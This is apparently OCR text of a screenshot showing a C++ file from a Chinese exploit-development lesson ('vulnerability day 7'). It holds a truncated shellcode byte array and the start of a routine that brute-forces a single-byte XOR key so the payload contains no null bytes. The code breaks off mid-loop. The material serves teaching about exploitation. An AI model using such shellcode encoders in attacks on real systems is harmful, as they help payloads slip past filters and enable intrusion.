 encodeShellcode.cpp
漏洞day07 (全局范围) EncodeShellCode(char * shellcode, int nsize)
1 #include<Windows.h>
2 #include<iostream>
3 char shellcode[] = "\x55\x8B\xEC\x83\xEC\x30\x3E\xC6\x45\xFF\x00\xC7\x45\xFB\x2E\x64\x6C\x6C\xC7\x45\xF7\x
4 int shelllen = 0x262;
5 BOOL EncodeShellCode(char * shellcode,int nsize)
6 {
7 int nkey = 0;
8 BOOL ifSucess = TRUE;
9 char* encodeBuff = new char[nsize];
10 for (int key=0;key<0xff; key++)
11 {
12 ifSucess = TRUE;
13 nkey = key;
14 for (int i=0;i< nsize;i++)
15 {
16 encodeBuff[i] = shellcode[i]^ key;
17 if (encodeBuff[i]==0)
18 {
19 ifSucess = FALSE;